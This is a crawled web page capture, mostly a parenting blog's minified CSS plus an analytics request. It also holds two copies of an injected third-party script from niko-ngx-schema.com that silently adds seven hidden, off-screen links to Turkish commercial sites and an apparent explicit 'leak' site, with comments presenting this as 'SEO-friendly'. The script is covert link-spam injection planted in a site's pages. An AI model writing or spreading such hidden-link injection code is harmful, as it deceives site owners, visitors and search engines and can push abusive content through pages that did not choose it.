0px;position:relative;-webkit-box-shadow:0 1px 2px 0 rgba(0,0,0,0.1);-moz-box-shadow:0 1px 2px 0 rgba(0,0,0,0.1);box-shadow:0 1px 2px 0 rgba(0,0,0,0.1);border-bottom:1px solid #8cd5f7}#header .logo{padding-left:20px;float:left}#header .logo #voom-logo{font-weight:Bold;color:#8cd5f7}#header-nav{margin-right:127px;float:right}#header-nav li{display:inline-block;padding:17px 20px 17px 0px}#header-nav li a{font-weight:Bold;text-transform:uppercase}#header-nav li a:hover{color:#8cd5f7}#hero{border-bottom:2px solid #8cd5f7;position:relative;height:355px;height:255px;padding:40px}#hero #sign-up{background:#8cd5f7;width:360px;position:absolute;right:0px;bottom:0px}#hero #sign-up a{color:white;font-weight:Bold}#hero #sign-up p{margin:0px 25px;color:white}#hero #sign-up h3{color:white;padding-top:14px;margin-left:25px;margin-bottom:6px}#hero #sign-up label{padding:0px 0px 0px 25px;color:white}#hero #sign-up input{margin-left:25px;width:309px}#hero #sign-up .button{font-size:16px;font-weight:bold;margin-left:25px;letter-spacing:.01em;padding:10px;font-size:13px;background:#44bbf2}#hero-inner{border-bottom:2px solid #8cd5f7}.post-header{padding:10px 16px 8px}.post-header h2{font-size:22px}.post-header h2 a{color:#4d4d4d}.post-header h2 a:hover{color:#343E47;border-bottom:solid 2px #8cd5f7}.post-header h1{padding:0px 30px}.blog-feature{width:100%;height:300px;overflow:hidden}.post-section{padding:10px 16px 0px;text-align:left;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;box-sizing:border-box}.post-box{margin:0 0em 2em 0em}.post-content{border:1px solid #ededed;padding:30px}.post-content img{max-width:100%;height:auto}.post-footer{position:relative;margin:0 0em 8px 0em;padding:0px 8px 20px;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;box-sizing:border-box}.post-footer a.button{display:table;margin:0px auto}#popular-posts{display:table;margin:0px auto;width:100%}.headline{border-top:1px solid #8cd5f7;border-bottom:1px solid #8cd5f7;width:100%;margin:25px 0px}.headline h3{text-align:center;padding-top:10px;padding-bottom:10px;margin:5px}.popular-post-image{width:150px;height:150px;margin:20px auto 0px}.popular-post{overflow:hidden;display:block;float:left;border:1px solid #8cd5f7}.popular-post h3{clear:both;text-align:center;margin-top:20px}.popular-post a{padding:5px;display:block;height:100%}.popular-post a:hover{background-color:#effdfb}.popular-post a:hover h3{color:#8cd5f7}.popular-post.pp-1,.popular-post.pp-4{margin-left:0px}.popular-post.pp-3,.popular-post.pp-6{margin-right:0px}.popular-post.pp-6{float:right}.post-block{padding:25px 15px 0px 0px}.post-block:nth-child(even){padding-right:0px;padding-left:10px}.search-header h1,.search-header p{color:white}.search-header p{font-size:24px}#post-preview ul li{margin-bottom:20px}#post-preview .post-preview{border:1px solid #8cd5f7;padding:30px}.preview-image{max-height:196px;overflow:hidden}.preview-image img{width:100%;height:auto}#blog-content .post-content ul{list-style:initial;margin-left:20px}#blog-content .post-content ul li{margin-bottom:20px}#blog-content .post-content a{color:#8cd5f7;border-bottom:1px solid #8cd5f7}#blog-content .post-content a:hover{background:#fff}#blog-content .post-content a:visited{color:#4d394b;border-bottom-color:#4d394b}#blog-content .post-content h2{font-family:"brandon-grotesque",sans-serif;font-size:32px}#blog-content .post-content h3{font-family:"ff-prater-script-web",sans-serif}#blog-content .post-content p{font:400 19px/26px "brandon-grotesque",sans-serif}#blog-content .post-header{color:white;z-index:22;position:absolute;padding:190px 30px 20px;bottom:0px}#blog-content .post-header h1{padding:0px;margin:0px}#blog-content .blog-feature{width:100%;height:auto;overflow:hidden;position:relative;z-index:20}#blog-content .hero-meta{color:#fff;font-size:14px}#blog-content .hero-meta a{color:white}#blog-content .post-footer{padding:20px;background-color:#ededed}#blog-content .post-footer span{margin-right:20px}#blog-content .post-footer ul{display:inline-block}#blog-content .post-footer ul li{display:inline-block}.author-bio{padding:30px;background-color:#ecf1f7;position:relative}.author-bio img{position:absolute;-webkit-border-radius:50px;border-radius:50px;background-clip:padding-box}.author-bio .author-info{padding-left:130px}.author-bio .author-title a{font-size:30px}.author-bio a{color:#8cd5f7;border-bottom:1px solid #8cd5f7}.author-bio a:hover{background:#fff}.author-bio a:visited{color:#4d394b;border-bottom-color:#4d394b}#secondary{margin:15px 0px}#secondary .search-form{margin:40px 0px}#secondary .search-form input{width:70%;float:left;margin:7px}#secondary .search-form button{width:20%;background:white;color:#8cd5f7}#secondary .search-form button:hover{color:#2db2f0}.welcome{border:1px solid #8cd5f7;padding:5px 20px 20px}.welcome p{font-size:20px}.welcome-face{margin:0px 20px 10px 0px;width:105px;height:105px;overflow:hidden;float:left;-webkit-border-radius:65px;border-radius:65px;background-clip:padding-box}.welcome-face img{width:100%;height:auto}.popular-post_sidebar{margin-bottom:10px}.popular-post_sidebar a{background:#727272;background:rgba(114,114,114,0.5);display:block;height:100%;color:white}.popular-post_sidebar a:hover{background:#727272;background:rgba(114,114,114,0.85)}.popular-post_sidebar h3{padding:10px;margin:0px;color:white}#footer .span-four{padding-right:20px;border-left:6px solid #a4a4a4;padding-left:40px}#footer .span-four:first-child{border:0px none;padding-left:0px}#footer i{width:22px;text-align:center}#footer .icon-menu{padding:0px 20px 20px}#footer .icon-menu li{padding-bottom:10px}#footer .icon-menu li a{color:#ededed}#footer .meta{color:white}#footer .meta li{padding:10px 0px}#footer .meta li p{color:white;display:inline}#footer .meta li i{width:29px;float:left;height:41px;margin-top:5px}#footer .meta li a{float:left;clear:both}#footer-nav li a{font-size:19px;padding:10px 0px;border-bottom:1px solid #a4a4a4;display:block;color:white}#footer-nav li:nth-child(2) a,#footer-nav li:nth-child(3) a{color:#6cbde2}#footer-nav li:first-child a{padding-top:0px;color:#6cbde2}#footer-nav li:last-child a{border-bottom:0px none}.copyright{font-size:10px;color:white}.socialcons{margin-top:40px}.socialcons li{float:left;font-size:1.3em;list-style:none}.socialcons li a{-webkit-border-radius:30px;border-radius:30px;background-clip:padding-box;height:40px;width:40px;float:left;margin:0px 10px 0px 0px;color:white;border:2px solid white}.socialcons li a i{position:relative;top:7px;left:7px}.socialcons li a:hover{color:#6cbde2;border-color:#6cbde2}.blog-feature img{width:100%;height:auto}#comments{border:1px solid #ededed;padding:30px}#comments .comment-info{margin-bottom:20px;position:relative}#comments img{float:left}#comments .comment-meta{float:left;padding:17px}#comments .commentlist{list-style:none}#comments .comment{padding:20px 0px}#comments .children{border:1px solid #ededed;padding:20px;margin-left:50px}.comments-title{background:#eec633}.comments-title h3{color:white}.header-gradient{background:linear-gradient(to bottom, transparent 25%, rgba(0,0,0,0.6) 100%);filter:progid:DXImageTransform.Microsoft.gradient( startColorstr='#00e5e5e5', endColorstr='#36404c',GradientType=0 );position:absolute;top:0;right:0;left:0;bottom:0;z-index:20;pointer-events:none}textarea,input[type="color"],input[type="date"],input[type="datetime"],input[type="datetime-local"],input[type="email"],input[type="month"],input[type="number"],input[type="password"],input[type="search"],input[type="tel"],input[type="text"],input[type="time"],input[type="url"],input[type="week"],input:not([type]),textarea{padding:10px 15px;font-size:1em;background:white;color:#4d4d4d;-webkit-transition-duration:1s;-moz-transition-duration:1s;transition-duration:1s;outline:none;border:2px solid #8cd5f7;-webkit-appearance:none;-moz-appearance:none}textarea::-webkit-input-placeholder,input[type="color"]::-webkit-input-placeholder,input[type="date"]::-webkit-input-placeholder,input[type="datetime"]::-webkit-input-placeholder,input[type="datetime-local"]::-webkit-input-placeholder,input[type="email"]::-webkit-input-placeholder,input[type="month"]::-webkit-input-placeholder,input[type="number"]::-webkit-input-placeholder,input[type="password"]::-webkit-input-placeholder,input[type="search"]::-webkit-input-placeholder,input[type="tel"]::-webkit-input-placeholder,input[type="text"]::-webkit-input-placeholder,input[type="time"]::-webkit-input-placeholder,input[type="url"]::-webkit-input-placeholder,input[type="week"]::-webkit-input-placeholder,input:not([type])::-webkit-input-placeholder,textarea::-webkit-input-placeholder{color:#727272;text-transform:capitalize}textarea::-moz-placeholder,input[type="color"]::-moz-placeholder,input[type="date"]::-moz-placeholder,input[type="datetime"]::-moz-placeholder,input[type="datetime-local"]::-moz-placeholder,input[type="email"]::-moz-placeholder,input[type="month"]::-moz-placeholder,input[type="number"]::-moz-placeholder,input[type="password"]::-moz-placeholder,input[type="search"]::-moz-placeholder,input[type="tel"]::-moz-placeholder,input[type="text"]::-moz-placeholder,input[type="time"]::-moz-placeholder,input[type="url"]::-moz-placeholder,input[type="week"]::-moz-placeholder,input:not([type])::-moz-placeholder,textarea::-moz-placeholder{color:#727272;text-transform:capitalize}textarea:-moz-placeholder,input[type="color"]:-moz-placeholder,input[type="date"]:-moz-placeholder,input[type="datetime"]:-moz-placeholder,input[type="datetime-local"]:-moz-placeholder,input[type="email"]:-moz-placeholder,input[type="month"]:-moz-placeholder,input[type="number"]:-moz-placeholder,input[type="password"]:-moz-placeholder,input[type="search"]:-moz-placeholder,input[type="tel"]:-moz-placeholder,input[type="text"]:-moz-placeholder,input[type="time"]:-moz-placeholder,input[type="url"]:-moz-placeholder,input[type="week"]:-moz-placeholder,input:not([type]):-moz-placeholder,textarea:-moz-placeholder{color:#727272;text-transform:capitalize}textarea:-ms-input-placeholder,input[type="color"]:-ms-input-placeholder,input[type="date"]:-ms-input-placeholder,input[type="datetime"]:-ms-input-placeholder,input[type="datetime-local"]:-ms-input-placeholder,input[type="email"]:-ms-input-placeholder,input[type="month"]:-ms-input-placeholder,input[type="number"]:-ms-input-placeholder,input[type="password"]:-ms-input-placeholder,input[type="search"]:-ms-input-placeholder,input[type="tel"]:-ms-input-placeholder,input[type="text"]:-ms-input-placeholder,input[type="time"]:-ms-input-placeholder,input[type="url"]:-ms-input-placeholder,input[type="week"]:-ms-input-placeholder,input:not([type]):-ms-input-placeholder,textarea:-ms-input-placeholder{color:#727272;text-transform:capitalize}input[type="color"]:focus,input[type="date"]:focus,input[type="datetime"]:focus,input[type="datetime-local"]:focus,input[type="email"]:focus,input[type="month"]:focus,input[type="number"]:focus,input[type="password"]:focus,input[type="search"]:focus,input[type="tel"]:focus,input[type="text"]:focus,input[type="time"]:focus,input[type="url"]:focus,input[type="week"]:focus,input:not([type]):focus,textarea:focus{background:white;border-color:#6cbde2}label{color:#8cd5f7;display:block;padding:10px 0px}label sup{color:#a4a4a4}select{-webkit-appearance:none;-moz-appearance:none;padding:13px 50px 13px 17px;-webkit-border-radius:5px;border-radius:5px;background-clip:padding-box;font-size:1em;color:#4d4d4d;border:1px solid #bababa;outline:0 none;background:url("../../images/down.png") no-repeat right #fff}textarea{width:100%}.search-form{margin-bottom:40px}.search-form button{float:left;background:#4d4d4d;font-size:29px;padding:3px 20px;margin:8px}.search-form input{width:175px;margin-top:7px}.expand-trigger{background:#8cd5f7;padding:3px 20px;position:absolute;font-size:18px;right:0px;margin:0px;top:0px;bottom:0px}#search-expand{position:absolute;right:0px;top:0px;bottom:0px;height:52px;overflow:hidden}#search-expand .search-form{height:56px;padding-right:11px}#search-expand .search-form input{height:38px}#search-expand button{font-size:18px;padding:8px 13px}#gform_previous_button_1_5{display:none}#mail-form{background-position:center bottom;padding-bottom:300px}#mail-form .button{background-color:#8cd5f7}#mail-form fieldset{background:#fff;background:rgba(255,255,255,0.5);padding:20px}#mail-form fieldset input[type="email"]{width:100%}.white-popup-block{padding:20px;text-align:left;max-width:650px;margin:40px auto;position:relative}.ad{background:#8cd5f7;margin:15px 0px;position:relative;width:100%}.ad span{display:table;margin:0px auto;top:20px;position:relative;color:white}.last{margin-right:0}#tinymce{overflow:visible !important;padding-top:1px !important;padding-bottom:1px !important;padding-left:15px !important;padding-right:15px !important}.status-draft{background-color:#333}html{box-sizing:border-box}*,*::after,*::before{box-sizing:inherit}#home-nav{padding:15px 0px;border-bottom:1px solid #8cd5f7}#home-nav ul{display:table;margin:0px auto}#home-nav ul li{display:table-cell}#home-nav ul li a{padding:10px;margin:3px}#home-nav ul li a:hover{background-color:#6cbde2;color:white}#home-nav ul li ul{display:none;position:absolute;background:white;z-index:100;margin:0px;padding:20px}#home-nav ul li ul li{white-space:nowrap;white-space:nowrap;float:left;clear:both;margin:10px 0px}#home-nav ul li:hover ul{display:block}#home-nav.inner-menu ul li a{color:white}#home-nav.inner-menu ul li a:hover{background-color:#2db2f0}.menu-2016-header-container,.menu-header-container{float:right;margin-right:50px}.menu-2016-header-container ul,.menu-header-container ul{margin:4px 0px 0px}.menu-2016-header-container ul li,.menu-header-container ul li{display:inline-block}.menu-2016-header-container ul li a,.menu-header-container ul li a{padding:10px;margin:3px}.menu-2016-header-container ul li a:hover,.menu-header-container ul li a:hover{background-color:#6cbde2;color:white}.voom-header{position:absolute;top:0;left:0;background:rgba(108,189,226,0.95);height:50px;width:100%;z-index:3;box-shadow:0 1px 2px rgba(0,0,0,0.3);-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}@media only screen and (min-width: 768px){.voom-header{height:80px;background:transparent;box-shadow:none}}@media only screen and (min-width: 1170px){.voom-header{-webkit-transition:background-color 0.3s;-moz-transition:background-color 0.3s;transition:background-color 0.3s;-webkit-transform:translate3d(0, 0, 0);-moz-transform:translate3d(0, 0, 0);-ms-transform:translate3d(0, 0, 0);-o-transform:translate3d(0, 0, 0);transform:translate3d(0, 0, 0);-webkit-backface-visibility:hidden;backface-visibility:hidden}.voom-header.is-fixed{position:fixed;top:-80px;background-color:rgba(108,189,226,0.96);-webkit-transition:-webkit-transform 0.3s;-moz-transition:-moz-transform 0.3s;transition:transform 0.3s}.voom-header.is-visible{-webkit-transform:translate3d(0, 100%, 0);-moz-transform:translate3d(0, 100%, 0);-ms-transform:translate3d(0, 100%, 0);-o-transform:translate3d(0, 100%, 0);transform:translate3d(0, 100%, 0)}.voom-header.menu-is-open{background-color:rgba(108,189,226,0.96)}}.voom-logo{display:block;position:absolute;top:50%;bottom:auto;-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);-ms-transform:translateY(-50%);-o-transform:translateY(-50%);transform:translateY(-50%);left:.875em;font-size:21px;font-weight:Bold}.voom-logo img{display:block}@media only screen and (min-width: 768px){.voom-logo{left:2.6em}}.voom-secondary-nav{position:absolute;top:50%;bottom:auto;-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);-ms-transform:translateY(-50%);-o-transform:translateY(-50%);transform:translateY(-50%);right:10em;display:none}.voom-secondary-nav li{display:inline-block;margin-left:2.2em}.voom-secondary-nav a{display:inline-block;color:#ededed;text-transform:uppercase;font-weight:700}@media only screen and (min-width: 768px){.voom-secondary-nav{display:block}}.voom-primary-nav-trigger{position:absolute;right:0;top:0;height:100%;width:50px;background-color:#81c7e6;z-index:201;display:none}.voom-primary-nav-trigger .voom-menu-text{color:white;text-transform:uppercase;font-weight:700;display:none}.voom-primary-nav-trigger .voom-menu-icon{display:inline-block;position:absolute;left:50%;top:50%;bottom:auto;right:auto;-webkit-transform:translateX(-50%) translateY(-50%);-moz-transform:translateX(-50%) translateY(-50%);-ms-transform:translateX(-50%) translateY(-50%);-o-transform:translateX(-50%) translateY(-50%);transform:translateX(-50%) translateY(-50%);width:18px;height:2px;background-color:white;-webkit-transition:background-color 0.3s;-moz-transition:background-color 0.3s;transition:background-color 0.3s}.voom-primary-nav-trigger .voom-menu-icon::before,.voom-primary-nav-trigger .voom-menu-icon:after{content:'';width:100%;height:100%;position:absolute;background-color:white;right:0;-webkit-transition:-webkit-transform .3s, top .3s, background-color 0s;-moz-transition:-moz-transform .3s, top .3s, background-color 0s;transition:transform .3s, top .3s, background-color 0s}.voom-primary-nav-trigger .voom-menu-icon::before{top:-5px}.voom-primary-nav-trigger .voom-menu-icon::after{top:5px}.voom-primary-nav-trigger .voom-menu-icon.is-clicked{background-color:rgba(255,255,255,0)}.voom-primary-nav-trigger .voom-menu-icon.is-clicked::before,.voom-primary-nav-trigger .voom-menu-icon.is-clicked::after{background-color:#fff}.voom-primary-nav-trigger .voom-menu-icon.is-clicked::before{top:0;-webkit-transform:rotate(135deg);-moz-transform:rotate(135deg);-ms-transform:rotate(135deg);-o-transform:rotate(135deg);transform:rotate(135deg)}.voom-primary-nav-trigger .voom-menu-icon.is-clicked::after{top:0;-webkit-transform:rotate(225deg);-moz-transform:rotate(225deg);-ms-transform:rotate(225deg);-o-transform:rotate(225deg);transform:rotate(225deg)}@media only screen and (min-width: 768px){.voom-primary-nav-trigger{width:100px;padding-left:1em;background-color:transparent;height:30px;line-height:30px;right:.2em;top:50%;bottom:auto;-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);-ms-transform:translateY(-50%);-o-transform:translateY(-50%);transform:translateY(-50%)}.voom-primary-nav-trigger .voom-menu-text{display:inline-block}.voom-primary-nav-trigger .voom-menu-icon{left:auto;right:.7em;-webkit-transform:translateX(0) translateY(-50%);-moz-transform:translateX(0) translateY(-50%);-ms-transform:translateX(0) translateY(-50%);-o-transform:translateX(0) translateY(-50%);transform:translateX(0) translateY(-50%)}}.voom-primary-nav{position:fixed;left:0;top:0;height:100%;width:100%;background:rgba(108,189,226,0.96);z-index:200;text-align:center;padding:50px 0;-webkit-backface-visibility:hidden;backface-visibility:hidden;overflow:auto;-webkit-overflow-scrolling:touch;-webkit-transform:translateY(-100%);-moz-transform:translateY(-100%);-ms-transform:translateY(-100%);-o-transform:translateY(-100%);transform:translateY(-100%);-webkit-transition-property:-webkit-transform;-moz-transition-property:-moz-transform;transition-property:transform;-webkit-transition-duration:0.4s;-moz-transition-duration:0.4s;transition-duration:0.4s}.voom-primary-nav li{font-size:22px;font-size:1.375rem;font-weight:300;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin:.2em 0;text-transform:capitalize}.voom-primary-nav a{display:inline-block;padding:.4em 1em;-webkit-border-radius:40px;border-radius:40px;background-clip:padding-box;-webkit-transition:background 0.2s;-moz-transition:background 0.2s;transition:background 0.2s;color:white;border:1px solid #6cbde2}.voom-primary-nav a:hover,.no-touch .voom-primary-nav a:hover{background-color:#6cbde2;border:1px solid white}.voom-primary-nav .voom-label{color:white;text-transform:uppercase;font-weight:700;font-size:14px;font-size:.875rem;margin:2.4em 0 .8em}.voom-primary-nav.is-visible{-webkit-transform:translateY(0);-moz-transform:translateY(0);-ms-transform:translateY(0);-o-transform:translateY(0);transform:translateY(0)}@media only screen and (min-width: 768px){.voom-primary-nav h1{font-size:30px;font-size:1.875rem}}@media only screen and (min-width: 1170px){.voom-primary-nav{height:700px}}@media only screen and (min-width: 768px){.voom-primary-nav{padding:80px 0}}@media only screen and (min-width: 1170px){.voom-primary-nav li{font-size:30px;font-size:1.875rem}.voom-primary-nav .cd-label{font-size:16px;font-size:1rem}}.voom-intro{position:relative;height:100%;background:url("../img/voom-background-img.jpg") no-repeat center center;background-size:cover;z-index:2;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.voom-intro h1{position:absolute;width:90%;max-width:1170px;left:50%;top:50%;bottom:auto;right:auto;-webkit-transform:translateX(-50%) translateY(-50%);-moz-transform:translateX(-50%) translateY(-50%);-ms-transform:translateX(-50%) translateY(-50%);-o-transform:translateX(-50%) translateY(-50%);transform:translateX(-50%) translateY(-50%);color:#ededed;font-size:20px;font-size:1.25rem;font-weight:300;text-align:center}.voom-main-content{position:relative;z-index:2}.voom-main-content p{line-height:1.6;margin:2em 0}@media only screen and (min-width: 1170px){.voom-main-content p{font-size:20px;font-size:1.25rem}}.page-numbers{display:table;padding-left:0;margin:22px auto;border-radius:3px}.page-numbers>li{display:inline-block;margin:0px 2px}.page-numbers>li a,.page-numbers>li span{padding:7px 13px;border:1px solid #6cbde2}.page-numbers>li a.current,.page-numbers>li span.current{color:white;background:#6cbde2;border-color:#6cbde2}.page-numbers>li a.dots,.page-numbers>li span.dots{color:#a4a4a4;border-color:#ededed;background:#ededed}#breadcrumbs li{display:inline-block;padding:0px 10px 10px 0px}html{box-sizing:border-box}*,*::after,*::before{box-sizing:inherit}#slider{display:block;max-height:400px;overflow:hidden}#slider .flex-control-nav{z-index:50;bottom:0px}.blog-slider-header{position:relative;background:#fff;padding:5px 21px 1px}.blog-slider-header h2 a{color:#4d4d4d}.voom-top{display:inline-block;height:40px;width:40px;z-index:4;position:fixed;bottom:40px;right:10px;box-shadow:0 0 10px rgba(0,0,0,0.05);overflow:hidden;text-indent:100%;white-space:nowrap;background:#6cbde2 url(../../images/voom-top-arrow.svg) no-repeat center 50%;visibility:hidden;opacity:0;-webkit-transition:opacity .3s 0s, visibility 0s .3s;-moz-transition:opacity .3s 0s, visibility 0s .3s;transition:opacity .3s 0s, visibility 0s .3s}.voom-top.voom-is-visible,.voom-top.voom-fade-out,.no-touch .voom-top:hover{-webkit-transition:opacity .3s 0s, visibility 0s 0s;-moz-transition:opacity .3s 0s, visibility 0s 0s;transition:opacity .3s 0s, visibility 0s 0s}.voom-top.voom-is-visible{visibility:visible;opacity:1}.voom-top.voom-fade-out{opacity:1}.no-touch .voom-top:hover{background-color:#6cbde2;opacity:1}@media only screen and (min-width: 768px){.voom-top{right:20px;bottom:20px}}@media only screen and (min-width: 1170px){.voom-top{height:60px;width:60px;right:30px;bottom:30px}}html{box-sizing:border-box}*,*::after,*::before{box-sizing:inherit}@media screen and (max-width: 1201px){header,#main,#footer{width:100%}.container{width:90%;max-width:90%}#secondary .search-form button{width:15%}}@media screen and (max-width: 960px){.logo-image{width:400px}.logo-image img{width:100%}#secondary .search-form button{margin:8px 0px;width:20px}#home-nav ul li a{padding:10px;margin:0px;text-align:center;display:block}}@media screen and (max-width: 767px){#home-nav,.menu-header-container{display:none}.voom-primary-nav-trigger{display:block}#slider img{width:100%;height:auto}#blog-content img{width:100%;height:auto}#search-expand,.expand-trigger{right:50px}#hero{padding:20px 0px;height:375px}#hero .logo-image{display:table;margin:0px auto}#hero #sign-up{width:100%}#hero #sign-up h3,#hero #sign-up p{text-align:center}#hero #sign-up form{display:table;margin:0px auto}}@media screen and (max-width: 650px){.span-one,.span-two,.span-three,.span-four,.span-five,.span-six,.span-seven,.span-eight,.span-nine,.span-ten,.span-eleven,.span-all{float:left;display:block;margin-right:2.3576515979%;width:100%;margin-right:0}.span-one:last-child,.span-two:last-child,.span-three:last-child,.span-four:last-child,.span-five:last-child,.span-six:last-child,.span-seven:last-child,.span-eight:last-child,.span-nine:last-child,.span-ten:last-child,.span-eleven:last-child,.span-all:last-child{margin-right:0}}@media screen and (max-width: 480px){.popular-post-image{width:118px;height:118px;margin:11px auto 0px}.popular-post{width:47%;margin:0px 7px 26px}.popular-post.pp-3,.popular-post.pp-5{margin-left:0px}.popular-post.pp-2,.popular-post.pp-4{margin-right:0px}.popular-post.pp-4{margin-left:7px}.popular-post.pp-3,.popular-post.pp-6{margin-right:7px;width:100%}.popular-post h3{font-size:18px}#hero{padding:20px 0px;height:450px}#hero .logo-image{width:100%}#hero .button,#hero input{margin:0px 0px 5px}#blog-content img{margin:0px auto 30px;float:none;display:table;position:relative}.author-bio .author-info{padding:0px}#blog-content .post-header{position:relative}textarea,input[type="color"],input[type="date"],input[type="datetime"],input[type="datetime-local"],input[type="email"],input[type="month"],input[type="number"],input[type="password"],input[type="search"],input[type="tel"],input[type="text"],input[type="time"],input[type="url"],input[type="week"],input:not([type]),textarea{width:100%}.logo-image{width:240px}}@media screen and (max-width: 380px){#header .logo{padding:0px}.expand-trigger{display:none}}
@media screen and (max-width: 650px) {
.blog-feature {
    background-size: contain;
    background-repeat: no-repeat;
   }
  }

--- FILE ---
content_type: application/javascript
request_url: https://niko-ngx-schema.com/get.js
body_size: 207
content:
 // Backlinks for SEO tools - Optimized for faster detection
// Total links: 7

(function(){
  var a=document.createElement('a');
  a.href='https://batuwhay.com/';
  a.title='asetto corsa grafik paketi';
  a.textContent='asetto corsa grafik paketi';
  a.rel='nofollow';
  a.style.cssText='position:absolute;left:-9999px;width:1px;height:1px;overflow:hidden;';
  document.body.appendChild(a);
})();

(function(){
  var a=document.createElement('a');
  a.href='https://www.tomzn.com.tr/';
  a.title='akım koruma';
  a.textContent='akım koruma';
  a.rel='nofollow';
  a.style.cssText='position:absolute;left:-9999px;width:1px;height:1px;overflow:hidden;';
  document.body.appendChild(a);
})();

(function(){
  var a=document.createElement('a');
  a.href='https://www.tomzn.com.tr/';
  a.title='kaçak akım rölesi';
  a.textContent='kaçak akım rölesi';
  a.rel='nofollow';
  a.style.cssText='position:absolute;left:-9999px;width:1px;height:1px;overflow:hidden;';
  document.body.appendChild(a);
})();

(function(){
  var a=document.createElement('a');
  a.href='https://www.ifsadayi.net/';
  a.title='türk ifşa';
  a.textContent='türk ifşa';
  a.rel='nofollow';
  a.style.cssText='position:absolute;left:-9999px;width:1px;height:1px;overflow:hidden;';
  document.body.appendChild(a);
})();

(function(){
  var a=document.createElement('a');
  a.href='https://www.sandia.com.tr/';
  a.title='yenidoğan ıslak mendil';
  a.textContent='yenidoğan ıslak mendil';
  a.rel='nofollow';
  a.style.cssText='position:absolute;left:-9999px;width:1px;height:1px;overflow:hidden;';
  document.body.appendChild(a);
})();

(function(){
  var a=document.createElement('a');
  a.href='https://www.sandia.com.tr/';
  a.title='bebek ıslak mendil';
  a.textContent='bebek ıslak mendil';
  a.rel='nofollow';
  a.style.cssText='position:absolute;left:-9999px;width:1px;height:1px;overflow:hidden;';
  document.body.appendChild(a);
})();

(function(){
  var a=document.createElement('a');
  a.href='https://www.sandia.com.tr/';
  a.title='waterwipes ıslak mendil';
  a.textContent='waterwipes ıslak mendil';
  a.rel='nofollow';
  a.style.cssText='position:absolute;left:-9999px;width:1px;height:1px;overflow:hidden;';
  document.body.appendChild(a);
})();

// SEO-friendly implementation for faster crawling
console.log('Backlinks loaded: 7');


--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1887902274&t=pageview&_s=1&dl=https%3A%2F%2Fmodernalternativemama.com%2Fknow-the-risks-episiotomy%2F&ul=en-us%40posix&dt=Know%20the%20Risks%3A%20Episiotomy%20%7C&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=1694199101&gjid=1721022181&cid=1395489290.1762097081&tid=UA-4636415-3&_gid=43367989.1762097081&_r=1&_slc=1&z=1287209936
body_size: -454
content:
2,cG-MZCHK1TG25

--- FILE ---
content_type: application/javascript
request_url: https://niko-ngx-schema.com/get.js
body_size: -64
content:
 // Backlinks for SEO tools - Optimized for faster detection
// Total links: 7

(function(){
  var a=document.createElement('a');
  a.href='https://batuwhay.com/';
  a.title='asetto corsa grafik paketi';
  a.textContent='asetto corsa grafik paketi';
  a.rel='nofollow';
  a.style.cssText='position:absolute;left:-9999px;width:1px;height:1px;overflow:hidden;';
  document.body.appendChild(a);
})();

(function(){
  var a=document.createElement('a');
  a.href='https://www.tomzn.com.tr/';
  a.title='akım koruma';
  a.textContent='akım koruma';
  a.rel='nofollow';
  a.style.cssText='position:absolute;left:-9999px;width:1px;height:1px;overflow:hidden;';
  document.body.appendChild(a);
})();

(function(){
  var a=document.createElement('a');
  a.href='https://www.tomzn.com.tr/';
  a.title='kaçak akım rölesi';
  a.textContent='kaçak akım rölesi';
  a.rel='nofollow';
  a.style.cssText='position:absolute;left:-9999px;width:1px;height:1px;overflow:hidden;';
  document.body.appendChild(a);
})();

(function(){
  var a=document.createElement('a');
  a.href='https://www.ifsadayi.net/';
  a.title='türk ifşa';
  a.textContent='türk ifşa';
  a.rel='nofollow';
  a.style.cssText='position:absolute;left:-9999px;width:1px;height:1px;overflow:hidden;';
  document.body.appendChild(a);
})();

(function(){
  var a=document.createElement('a');
  a.href='https://www.sandia.com.tr/';
  a.title='yenidoğan ıslak mendil';
  a.textContent='yenidoğan ıslak mendil';
  a.rel='nofollow';
  a.style.cssText='position:absolute;left:-9999px;width:1px;height:1px;overflow:hidden;';
  document.body.appendChild(a);
})();

(function(){
  var a=document.createElement('a');
  a.href='https://www.sandia.com.tr/';
  a.title='bebek ıslak mendil';
  a.textContent='bebek ıslak mendil';
  a.rel='nofollow';
  a.style.cssText='position:absolute;left:-9999px;width:1px;height:1px;overflow:hidden;';
  document.body.appendChild(a);
})();

(function(){
  var a=document.createElement('a');
  a.href='https://www.sandia.com.tr/';
  a.title='waterwipes ıslak mendil';
  a.textContent='waterwipes ıslak mendil';
  a.rel='nofollow';
  a.style.cssText='position:absolute;left:-9999px;width:1px;height:1px;overflow:hidden;';
  document.body.appendChild(a);
})();

// SEO-friendly implementation for faster crawling
console.log('Backlinks loaded: 7');
